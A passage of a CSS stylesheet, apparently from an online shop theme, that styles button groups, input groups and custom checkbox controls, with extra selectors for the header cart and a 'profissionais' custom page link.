.btn-group #header .header-top .shopping-cart-no-products + .btn-group,
.btn-group
  #header
  .header-top
  .shopping-cart-no-products
  + .shopping-cart-no-products,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .btn
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group
  + a[id^='link-custom-page-profissionais'],
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .btn-group,
.btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -0.5rem;
}
.btn-toolbar::after {
  content: '';
  display: table;
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
#header .header-top .btn-toolbar > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-toolbar
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-toolbar
  > a[id^='link-custom-page-profissionais'],
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 0.5rem;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  ),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:not(:first-child):not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
#header .header-top .btn-group > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group > .btn:first-child {
  margin-left: 0;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:first-child:not(:last-child):not(
    .dropdown-toggle
  ),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:first-child:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:first-child:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#header
  .header-top
  .btn-group
  > .shopping-cart-no-products:last-child:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
#header
  .header-top
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
#header
  .header-top
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > .shopping-cart-no-products:last-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#header
  .header-top
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#header .header-top .shopping-cart-no-products + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split::after,
#header .header-top .shopping-cart-no-products + .dropdown-toggle-split::after,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split::after,
.btn + .dropdown-toggle-split::after {
  margin-left: 0;
}
#header
  .header-top
  .btn-group-sm
  > .shopping-cart-no-products
  + .dropdown-toggle-split,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
#header
  .header-top
  .btn-group-lg
  > .shopping-cart-no-products
  + .dropdown-toggle-split,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'] .caret,
#header .header-top .shopping-cart-no-products .caret,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'] .caret,
.btn .caret {
  margin-left: 0;
}
#header .header-top .btn-group-lg > .shopping-cart-no-products .caret,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.btn-group-lg > .btn .caret,
.btn-lg .caret {
  border-width: 0.3em 0.3em 0;
}
#header .header-top .dropup .btn-group-lg > .shopping-cart-no-products .caret,
#header
  .header-top
  .links
  ul
  li
  .dropup
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
#mobile_top_menu_wrapper
  ul
  li
  .dropup
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup #header .header-top .btn-group-lg > .shopping-cart-no-products .caret,
.dropup
  #header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup .btn-group-lg > .btn .caret,
.dropup .btn-lg .caret {
  border-width: 0 0.3em 0.3em;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group
  > .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  width: 100%;
  max-width: 100%;
  float: none;
}
.btn-group-vertical > .btn-group::after {
  content: '';
  display: table;
  clear: both;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .btn + .shopping-cart-no-products,
#header
  .header-top
  .btn-group-vertical
  > .btn-group
  + .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products + .btn,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + .btn-group,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn-group,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn-group,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:not(:first-child):not(:last-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:not(:first-child):not(:last-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:not(:first-child):not(:last-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn,
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:first-child:not(:last-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:first-child:not(:last-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:first-child:not(:last-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:last-child:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .shopping-cart-no-products:last-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#header
  .header-top
  [data-toggle='buttons']
  > .btn-group
  > .shopping-cart-no-products
  input[type='checkbox'],
#header
  .header-top
  [data-toggle='buttons']
  > .btn-group
  > .shopping-cart-no-products
  input[type='radio'],
#header
  .header-top
  [data-toggle='buttons']
  > .shopping-cart-no-products
  input[type='checkbox'],
#header
  .header-top
  [data-toggle='buttons']
  > .shopping-cart-no-products
  input[type='radio'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
[data-toggle='buttons'] > .btn input[type='checkbox'],
[data-toggle='buttons'] > .btn input[type='radio'],
[data-toggle='buttons'] > .btn-group > .btn input[type='checkbox'],
[data-toggle='buttons'] > .btn-group > .btn input[type='radio'] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
  z-index: 3;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
  display: table-cell;
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon {
  white-space: nowrap;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  vertical-align: middle;
}
.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.25;
  color: #343434;
  text-align: center;
  background-color: #f4f1ed;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .input-group-addon.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .input-group-addon.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-addon input[type='checkbox'],
.input-group-addon input[type='radio'] {
  margin-top: 0;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:not(:last-child):not(.dropdown-toggle),
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .btn-group
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn,
.input-group-btn:not(:first-child)
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:not(:last-child) {
  border-right: 0;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .btn-group
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a:not(:first-child)[id^='link-custom-page-profissionais'],
.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn,
.input-group-btn:not(:last-child) > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.form-control + .input-group-addon:not(:first-child) {
  border-left: 0;
}
.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
#header .header-top .input-group-btn > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group-btn,
.input-group-btn > .btn {
  position: relative;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .input-group-btn > .btn + .shopping-cart-no-products,
#header .header-top .input-group-btn > .shopping-cart-no-products + .btn,
#header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
#header .header-top .input-group-btn > .shopping-cart-no-products:active,
#header .header-top .input-group-btn > .shopping-cart-no-products:focus,
#header .header-top .input-group-btn > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:hover[id^='link-custom-page-profissionais'],
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover {
  z-index: 3;
}
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group {
  margin-right: -1px;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:active,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:focus,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:hover[id^='link-custom-page-profissionais'],
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:hover,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:hover {
  z-index: 3;
}
.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  cursor: pointer;
}
.custom-control + .custom-control {
  margin-left: 1rem;
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-indicator {
  color: #fff;
  background-color: #0074d9;
}
.custom-control-input:focus ~ .custom-control-indicator {
  box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}
.custom-control-input:active ~ .custom-control-indicator {
  color: #fff;
  background-color: #84c6ff;
}
.custom-control-input:disabled ~ .custom-control-indicator {
  cursor: not-allowed;
  background-color: #eee;
}
.custom-control-input:disabled ~ .custom-control-description {
  color: #767676;
  cursor: not-allowed;
}
.custom-control-indicator {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}
.custom-checkbox .custom-control-indicator {
  border-radius: 5px;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
